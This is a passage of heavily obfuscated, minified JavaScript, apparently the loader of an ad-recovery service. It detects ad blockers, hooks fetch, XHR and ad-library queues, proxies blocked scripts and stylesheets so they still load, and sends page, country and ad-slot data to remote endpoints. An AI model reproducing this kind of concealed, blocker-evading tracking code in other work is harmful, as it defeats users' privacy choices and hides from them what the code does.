XMLHttpRequest;e[t(2002)](t(2735),t(3784)[t(269)](t(1717),t(3343)),!0),e[t(3524)]()}catch(e){console[t(2819)](e)}}(),[4,(t=new Pe)[r(3695)]()];case 1:return e[r(1486)](),[2,t]}}))}))}({monitoring:!1})[o(2647)]((t=>t[o(952)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(3710)))),100))),n=await Promise[o(358)]([t,e]);if(n&&n[o(1148)])return a.A[o(932)](o(822)[o(269)](n[o(3109)])),!0}catch(t){return a.A[o(932)](o(3652),t),!1}}catch(t){return a.A[o(932)](o(3746),t),a.A[o(2819)](t,o(2454)),!1}var i;if(navigator[o(3483)][o(1396)](o(1385))||o(3223)===navigator[o(3483)]&&o(2399)===location[o(2947)])return!0;try{const t=[o(436)];if([o(3858),o(3222)][o(1396)](navigator[o(3483)])&&t[o(1990)]((t=>location[o(2947)][o(847)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(269)](n.A[o(2127)],o(1621)),kind:e.MN[o(305)],endpoint:n.A[o(2127)]}));if(o(2006)===await t[o(1662)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(269)](n.A[o(2127)],o(2904)),endpoint:n.A[o(2127)]}));return await i[o(685)]()}var Xe=o(11);function Qe(e){const n=t;if(Array[n(3042)](e)){const t=e[n(770)](Qe);return t[n(2373)]>0&&n(2964)==typeof t[0]?t[n(2464)](((t,e)=>String(t)[n(1231)](String(e),void 0,{numeric:!0,sensitivity:n(243)}))):t}if(e&&n(3598)==typeof e&&null!==e){const t=Object[n(3363)](e)[n(2464)](),r={};for(const n of t)r[n]=Qe(e[n]);return r}return e}var Je=o(6964);window[t(2481)]=!1;var Ze=o(2691),Ge=o(6524);window[t(2481)]=!1;const Ye={version:t(2044),originalHostname:window[t(997)][t(2947)],configIndex:0};(o=>{const i=t;var c,l;if(xe.A[i(3695)](),!1!==(0,Je.aX)())try{!function(){const t=i,e=t(2015)[t(269)](t(2081),t(3748)),n=document[t(3426)](t(2323));n[t(789)]=e,document[t(390)][t(1687)](n)}()}catch(t){}s.A[i(3695)](window);const u=null===(c=document[i(309)])||void 0===c?void 0:c[i(3861)](i(2707));if(u)window[i(2871)]("r_"+u,"*");else{var h;const t=null===(h=document[i(309)])||void 0===h?void 0:h[i(3861)](i(400));t&&window[i(2871)](t,"*")}if(null===(l=document[i(309)])||void 0===l||l[i(3400)](),function(){const t=i;let e=arguments[t(2373)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1927)===location[t(1146)]&&(location[t(1146)]="",r.A[t(1602)](t(258),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(309)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2373)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3794)](o(572))?a:o(1002)[o(269)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3861)](n(240))||e[n(3861)](n(1741));if(null===r)throw new Error(n(1457));return r=r[n(3794)]("//")?t[n(2012)]+r:r,new URL(r,t[n(3805)])}(e,n);if(c[o(2947)]===s[o(2947)]&&c[o(3838)]===s[o(3838)])return null;c[o(1109)]=s[o(1109)],c[o(2012)]=/localhost|127.0.0.1/[o(1607)](s[o(1109)])?o(3904):o(521),s[o(3838)]&&(c[o(3838)]=s[o(3838)]),Object[o(1499)](i)[o(241)]((t=>{const e=o;let[n,r]=t;c[e(3640)][e(1602)](n,r)}));const l=(0,Ft.R0)(n);return l[o(470)](o(1741),c[o(3805)]),l}(location,document[t(309)],r.A[t(2735)](t(258),!1),e);return!!o&&(document[t(309)][t(1263)]?(0,Ft.WH)(o,document[t(309)]):(0,Ft.qj)(o),document[t(309)][t(3400)](),console[t(910)](t(3819)),!0)}({essential:""}))throw new Error(i(3152));try{window[i(1933)](new CustomEvent(i(2063)))}catch(t){}return ye[i(3482)](i(2707))?(window[i(1185)]=n.A[i(819)],(t=>{const e=i;window[e(3317)](e(3060),(n=>{const r=e;n[r(1108)]&&r(2429)===n[r(1108)][r(1207)]&&D(t,n[r(1108)][r(3305)],n[r(1108)][r(3683)])}))})(o),a.A[i(2427)](o),a.A[i(932)](i(819),n.A[i(819)]),a.A[i(932)](i(3322),n.A[i(1224)]),a.A[i(932)](i(997),window[i(997)][i(3805)]),a.A[i(932)](i(3586),window[i(3127)][i(3483)]),a.A[i(932)](i(3635),H()),a.A[i(932)](i(144),b.A[i(863)]()[i(510)]()),n.A[i(932)]||i(1756)===r.A[i(2735)](i(2435),!1)?((0,zt.z)((0,It.i7)(i(2994))),window[i(3847)]=d.md,window[i(1666)]=d.ks,window[i(3750)]=d._,window[i(2297)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[i(1183)],endpoint:n.A[i(2127)]}),window[i(1531)]=e.sH,window[i(624)]=e.EW,window[i(855)]=t=>Ct({_window:window,protectUrlContext:o,html:t}),window[i(1390)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,zt.z)((0,It.i7)()),!0):(console[i(910)](i(1806)),!1)})(Ye)&&(async o=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3310)])&&void 0!==u||(l[c(3310)]={}),window[c(3310)][c(3105)]=!0,window[c(3310)][c(1925)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2373)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1557)](e);let o="";for(let t=0;t<r[n(2373)];t++)o+=String[n(2928)](r[t]);return btoa(o)}(JSON[t(154)](Qe({a_summary:{gpt:{paths:null===(e=window[t(3665)])||void 0===e||null===(e=e[t(2562)]())||void 0===e||null===(e=e[t(1570)]())||void 0===e?void 0:e[t(770)]((e=>e[t(1184)]()))}},prebid:{config:null===(n=window[t(1044)])||void 0===n||null===(r=n[t(3351)])||void 0===r?void 0:r[t(3425)](n),userIds:null===(o=window[t(1044)])||void 0===o||null===(i=o[t(2959)])||void 0===i?void 0:i[t(3425)](o),adUnits:null===(s=window[t(1044)])||void 0===s?void 0:s[t(899)],installedModules:null===(a=window[t(1044)])||void 0===a?void 0:a[t(3756)],consentMetadata:null===(l=window[t(1044)])||void 0===l||null===(u=l[t(3007)])||void 0===u?void 0:u[t(3425)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1044)])||void 0===d||null===(h=d[t(3461)])||void 0===h?void 0:h[t(3425)](d),events:null===(f=window[t(1044)])||void 0===f||null===(m=f[t(1171)])||void 0===m?void 0:m[t(3425)](f)}:void 0,gpt:{config:null===(p=window[t(3665)])||void 0===p||null===(g=p[t(3351)])||void 0===g?void 0:g[t(3425)](p),pubads:{slots:null===(w=window[t(3665)])||void 0===w||null===(w=w[t(2562)]())||void 0===w||null===(w=w[t(1570)]())||void 0===w?void 0:w[t(770)]((e=>({adUnitPath:e[t(1184)](),attributeKeys:e[t(2798)](),categoryExclusions:e[t(1336)](),clickUrl:e[t(1121)](),slotId:e[t(2954)](),sizes:e[t(208)](),outOfPage:e[t(2955)](),services:e[t(1534)]()[t(770)]((e=>({name:e[t(2045)]()}))),targeting:Object[t(2299)](e[t(996)]()[t(770)]((n=>[n,e[t(3212)](n)])))}))),targeting:Object[t(2299)](null===(b=window[t(3665)])||void 0===b||null===(b=b[t(2562)]())||void 0===b||null===(b=b[t(996)]())||void 0===b?void 0:b[t(770)]((e=>{const n=t;var r;return[e,null===(r=window[n(3665)])||void 0===r||null===(r=r[n(2562)]())||void 0===r?void 0:r[n(3212)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3486)])||void 0===x||x[t(3425)](A,v)}catch(t){}return v};const p=Math[c(2902)](performance[c(2691)]());if(J(.01),await(async t=>{const e=c,n=Be(t),o=r.A[e(2735)](e(2149));return o?Boolean(o):await n})(o)&&!we(location[c(3805)])&&!n.A[c(932)]&&c(1756)!==r.A[c(2735)](c(2435),!1))return q(o,new Map([[c(900),c(1931)]])),void a.A[c(932)](c(1366));const g=(0,Xe.i)();if(!g)return void a.A[c(932)](c(369));J(g[c(703)]),a.A[c(932)](c(3565),g);const y=(window[c(997)][c(1523)]+window[c(997)][c(1146)])[c(1396)](c(706))||c(1756)===r.A[c(2735)](c(706),!1);if(!g)return a.A[c(932)](c(3056));if(null!==(d=null==g?void 0:g[c(3189)])&&void 0!==d&&!d&&window[c(587)]!==window[c(377)])return a.A[c(932)](c(3289));if(g[c(2335)]&&!n.A[c(932)]&&c(1756)!==r.A[c(2735)](c(2435),!1)&&!y){const[k,_]=await Promise[c(1659)]([(0,w.H4)(g[c(1160)]),(0,w.jy)(g[c(3432)])]);return F(o,k,k&&_,!1),a.A[c(932)](c(3111))}if(!g[c(1377)]&&!n.A[c(932)]&&c(1756)!==r.A[c(2735)](c(2435),!1)&&!y)return a.A[c(932)](c(856));r.A[c(2448)](g[c(1736)]&&!!g[c(2480)]),(0,be.Nq)();const[v,x]=null!=g&&g[c(2742)]||y?[!0,!0]:await Promise[c(1659)]([(0,w.H4)(g[c(1160)]),(0,w.jy)(g[c(3432)])]);if(window[c(3310)][c(1592)]=v,(0,be.B3)(),a.A[c(932)](c(2503),v),a.A[c(932)](c(1970),x),g[c(1744)]){const z=await async function(t){const e=c;try{const n=r.A[e(2735)](e(2359));if(n)try{const o=JSON[e(324)](n);if(o[e(2167)]&&o[e(2167)]+864e5>Date[e(2691)]())return De(t)[e(2647)]((t=>{const n=e;t&&r.A[n(1602)](n(2359),JSON[n(154)]({...t,cachedAt:Date[n(2691)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(1602)](e(2359),JSON[e(154)]({...o,cachedAt:Date[e(2691)]()})),o}catch(t){return a.A[e(2819)](e(3814),t),{ivt:!1,reason:e(2819)}}}(o);if(z[c(2359)])return q(o,new Map([[c(900),z[c(3817)]],[c(1357),v[c(510)]()]])),void a.A[c(932)](c(3364))}F(o,v,v&&x,null!==(h=g[c(1682)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(2938)])||void 0===f?void 0:f[c(2977)]((t=>t[c(2401)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1396)](h)||Math[u(2856)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(3665)]=window[s(3665)]||{},window[s(3665)][s(1086)]=window[s(3665)][s(1086)]||[],window[s(3665)][s(1086)][s(1719)]((()=>{const t=s,c=Math[t(2902)](performance[t(2691)]());let l=!1;window[t(3665)][t(2562)]()[t(3317)](t(636),(e=>{const n=t;if(l)return;const r=e[n(3057)][n(1184)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2902)](performance[n(2691)]())})})),window[t(3665)][t(2562)]()[t(3317)](t(3254),(s=>{const u=t;if(l)return;const d=s[u(3057)][u(1184)]()||"";if(!d||!a[d])return;if(s[u(3916)])return;l=!0;const h=Math[u(2902)](performance[u(2691)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2373)]>8&&void 0!==arguments[8]?arguments[8]:new Map;Q(t,l(628),new Map([[l(764),n.A[l(1224)]],[l(1357),r[l(510)]()],[l(741),o],[l(677),i[l(510)]()],[l(2639),s[l(510)]()],[l(445),a[l(510)]()],[l(1213),c[l(510)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(636)],h)}))}))})(e,l,i,d))})(o,g[c(782)],g[c(703)],v,x,null!==(m=M[c(2998)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(3665)];return!!e&&t(3390)===e[t(2470)][t(510)]()}catch(t){return!1}}if(b.A[c(2979)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2z;P(t,r(1085),new Map([[r(764),n.A[r(1224)]],[r(1357),e[r(510)]()]]))})(o,v)}),1051),!(0,ft.Gb)(g[c(1966)])&&!we(location[c(3805)]))return void a.A[c(932)](c(2250));if(g[c(1510)]&&(0,ft.oi)(g[c(1510)]))return(t=>{const e=c;P(t,e(1369),new Map([[e(764),n.A[e(1224)]]]))})(o),void a.A[c(932)](c(2921));try{await(async(t,o,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return a.A[d(932)](d(3831)),void(h=!0);if((0,N.C8)(t,n.A[d(2127)]),function(t){const e=d;window[e(3310)]={...window[e(3310)],loaded:!0,isAdBlockerDetected:t}}(l),!l){a.A[d(932)](d(1017));const _=[];return W()&&_[d(1990)]((t=>location[d(1109)][d(847)](t)))&&function(t){const e=d,r=new Set;window[e(1743)]((()=>{const o=e;window[o(3665)]&&window[o(3665)][o(1086)]&&window[o(3665)][o(1086)][o(1719)]((()=>{const e=o;window[e(3665)][e(2562)]()[e(1570)]()[e(770)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2954)]())||void 0===r?void 0:r[n(2300)](),s=t[n(1184)](),a=t[n(2918)](),c=null===(o=t[n(208)]())||void 0===o?void 0:o[n(770)]((t=>[t[n(1272)],t[n(274)]])),l=document[n(3553)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2389)];for(;o;){var i;const t=o[e(3753)][e(488)](),n=o[e(3861)]("id"),s=null===(i=o[e(3861)](e(1720)))||void 0===i?void 0:i[e(1504)](" ");r=n?t+"#"+n+e(1194)+r:s?t+"."+s[e(3755)](".")+e(1194)+r:t+e(1194)+r,o=o[e(2389)]}return r[e(2373)]>100?r[e(3739)](r[e(2373)]-100):r}(l)}:null}(t)))[e(2521)]((t=>t&&!r[e(1218)](t.id)))[e(241)]((o=>{const i=e;r[i(2958)](o.id),function(t,e){const r=i;P(t,r(1617),new Map([["id",e.id],[r(741),e[r(836)]],[r(320),e[r(3252)]],[r(1708),e[r(1708)][r(770)]((t=>t[r(3755)]("x")))[r(3755)]("|")],[r(2459),e[r(2459)]],[r(764),n.A[r(1224)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ae.z9)(o[d(2938)]);if(!p)return a.A[d(932)](d(742)),void(h=!0);t[d(548)]=p[d(548)];const g=p[d(2938)];if(g[d(355)]&&async function(t,r){const o=d;try{if(!W())return void a.A[o(932)](o(2820));const i=r[o(703)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2z;window[n(1350)]&&window[n(1350)](n(1501),2,(r=>{const o=n;o(3105)!==r[o(772)]&&!1!==r[o(435)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2127)],url:""[o(269)](n.A[o(2127)],o(2761))});await fetch(c,{method:o(707),headers:{"Content-Type":o(1082)},body:JSON[o(154)]({dataset:o(657),table:o(3907),data:{log_version:"v1",timestamp:(new Date)[o(643)](),data:JSON[o(154)]({country:r[o(782)]||o(3880),should_apply_gdpr:r[o(1736)],url:window[o(997)][o(3805)],host:t[o(3119)]||window[o(997)][o(2947)],is_cmp_blocked:s,event_sample_ratio:i})}})}),a.A[o(932)](o(2807)[o(269)](s,o(2350))[o(269)](i))}catch(t){a.A[o(932)](o(3128)[o(269)](t))}}(t,o),a.A[d(932)](d(1139)[d(269)](p[d(548)],", ")[d(269)](JSON[d(154)](g))),g[d(2614)]&&!new URL(window[d(997)][d(3805)])[d(3640)][d(1218)](d(2727))&&d(1756)!==r.A[d(2735)](d(2727),!1))return a.A[d(932)](d(334)),void(h=!0);if(g[d(2998)]&&!u)return a.A[d(932)](d(468)),void(h=!0);null!==(f=g[d(2204)])&&void 0!==f&&f[d(693)]&&await async function(t,r){const o=d,i=t[o(2170)]((t=>Array[o(217)](document[o(2090)](o(1271)[o(269)](t,'"]')))))[o(2521)]((t=>t instanceof HTMLLinkElement))[o(770)]((t=>{const i=o,s=t[i(3861)](i(3805));return s?new Promise((o=>{const a=i,c=document[a(3426)](a(658));c[a(3577)]=!0,Array[a(217)](t[a(1977)])[a(241)]((t=>{const e=a;c[e(470)](t[e(2527)],t[e(3023)])})),c[a(3805)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(876)],endpoint:n.A[a(2127)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2476)]=null,c[e(2720)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2476)]=()=>{t[a(3577)]=!0,u(!0)},c[a(2720)]=()=>{u(!1)},t[a(2246)](a(779),c)})):Promise[i(2406)](!1)})),s=await Promise[o(1659)](i);a.A[o(932)](o(3388)[o(269)](JSON[o(154)](s)))}(g[d(2204)][d(693)],t),b.A[d(2979)]()&&b.A[d(460)]()&&(0,Ge.Y)(t);const w=window,y=(0,i.VS)(g[d(2204)]);if(me(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2744)]}),function(t,e){const n=d;var r;if(a.A[n(932)](n(2656)),null!==(r=window[n(1371)])&&void 0!==r&&r[n(2005)])return;const o=window[n(1371)]||[];window[n(1371)]={push:t=>pe(t),__replaced:!0};for(const t of[...o][n(2837)]())pe(t);const c=r=>{const o=n;if(o(1409)===r[o(900)]){const n=r[o(3081)][0]instanceof Request?r[o(3081)][0][o(2200)]:r[o(3081)][0];a.A[o(932)](o(1889),r[o(3081)][0],o(632),(0,i.pI)(e,n),o(2247),t[o(1409)],t[o(1409)][o(1869)]),(0,i.pI)(e,n)?t[o(1409)](...r[o(3081)])[o(2647)](r[o(2406)],r[o(495)]):r[o(495)](...r[o(2201)])}else if(o(3782)===r[o(900)]){const n=s.A[o(2735)](t)[o(397)][o(2735)][o(3425)](r[o(1195)]);a.A[o(932)](o(1320),n),(0,i.pI)(e,n)||r[o(495)]()}else if(o(1544)===r[o(900)]){var c;if(!r[o(2535)][o(2577)]||(null===(c=r[o(2535)][o(2577)])||void 0===c?void 0:c[o(2373)])<2)return void r[o(1625)]();const t=r[o(2535)][o(2577)][1];if((0,i.pI)(e,t)||r[o(1625)](),r[o(2535)][o(2370)])return;r[o(2535)][o(2370)]=!0;const n=new XMLHttpRequest;n[o(1289)]=t=>{const e=o;var i,s;n[e(3473)]===XMLHttpRequest[e(3607)]&&r[e(2535)][e(1631)]&&(r[e(2535)][e(1631)]=!1,r[e(2535)][e(3714)]={readyState:n[e(3473)],response:n[e(2605)],responseText:n[e(765)],responseType:n[e(889)],responseURL:n[e(1220)],responseXML:n[e(2689)],status:n[e(1010)],statusText:n[e(740)],upload:n[e(337)]},Object[e(1707)](t,e(2204),{writable:!1,value:r[e(2535)]}),null===(i=r[e(2535)])||void 0===i||null===(i=i[e(1289)])||void 0===i||null===(s=i[e(3425)])||void 0===s||s[e(3425)](i,r[e(2535)],t))},n[o(2476)]=t=>{const e=o;var i,s;r[e(2535)][e(3046)]&&r[e(2535)][e(2870)]&&(r[e(2535)][e(2870)]=!1,r[e(2535)][e(3714)]={readyState:n[e(3473)],response:n[e(2605)],responseText:n[e(765)],responseType:n[e(889)],responseURL:n[e(1220)],responseXML:n[e(2689)],status:n[e(1010)],statusText:n[e(740)],upload:n[e(337)]},Object[e(1707)](t,e(2204),{writable:!1,value:r[e(2535)]}),null===(i=r[e(2535)][e(3046)])||void 0===i||null===(s=i[e(3425)])||void 0===s||s[e(3425)](i,r[e(2535)],t))},n[o(2720)]=t=>{const e=o;var n,i;r[e(2535)][e(2720)]&&r[e(2535)][e(2870)]&&(r[e(2535)][e(2870)]=!1,Object[e(1707)](t,e(2204),{writable:!1,value:r[e(2535)]}),null===(n=r[e(2535)][e(2720)])||void 0===n||null===(i=n[e(3425)])||void 0===i||i[e(3425)](n,r[e(2535)],t))},n[o(2002)][o(3425)](n,...r[o(2535)][o(2577)]),n[o(3524)][o(3425)](n)}},l=window[n(841)]||[];window[n(841)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)pe((()=>c(t)))}(w,y),o[d(1951)]&&(0,Xe.I)(o[d(1951)],l,u,t),async function(t,r,o){const i=d,s=r[i(199)];s&&s[i(3762)]&&(window[i(3665)]=window[i(3665)]||{},window[i(3665)][i(1086)]=window[i(3665)][i(1086)]||[],window[i(3665)][i(1086)][i(1719)]((()=>{const r=i;window[r(3665)][r(2562)]()[r(3317)](r(3254),(i=>{const a=r;if(i[a(3916)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1576)][s(1012)],d=u[s(1396)](s(314))?null===(c=u[s(1504)](s(314))[1])||void 0===c?void 0:c[s(1504)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(2279),pd:M(3227),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(3119)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1607)](navigator[s(3483)])?"1":"2",0,0,0,0,0,0,0,o[s(2065)],o[s(897)],o[s(3057)][s(2954)]()[s(1681)](),o[s(1513)],mt.A[s(1455)](15,30),0,o[s(3763)]&&s(3532)==typeof o[s(3763)][0]&&s(3532)==typeof o[s(3763)][1]?""[s(269)](o[s(3763)][0],"x")[s(269)](o[s(3763)][1]):"",o[s(1513)],0,i||(null===(l=t[s(3665)][s(2562)]()[s(3212)](s(782)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(843)],s[a(1759)],i,o),l=((t,r)=>{const o=a,i=new URL(o(351));Object[o(1499)](r)[o(241)]((t=>{const e=o;let[n,r]=t;r&&i[e(3640)][e(1602)](n,r)}));const s=t[o(1576)][o(3426)](o(2323));return s[o(1741)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3805)],endpoint:n.A[o(2127)]}),s[o(470)](o(455),o(1756)),s})(window,c);document[a(390)][a(1687)](l)}))})))}(t,g,o[d(782)]),!1===(null===(m=g[d(1464)])||void 0===m?void 0:m[d(2401)])){const z=g[d(1464)][d(3075)]||[d(1044)];(0,Ze.je)(z)}g[d(2657)]||(0,Ze.lD)(g[d(1363)]||[]),(0,Ze.N2)(g[d(1363)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(217)](t[r(1576)][r(2090)](r(933)));for(const t of i)try{const i=t[r(1952)];if(!i)continue;if(!Xt(i))continue;le(i,e,n,o)}catch(t){}}(w,t,y);const v=ue(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2107)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3087)]?window[e(3087)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ge(),h&&ce()}})(o,g,v,x)}catch(U){a.A[c(2819)](U,c(1522),U[c(414)])}}catch(T){throw T}finally{ge(),(0,w.H4)()}})(Ye)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
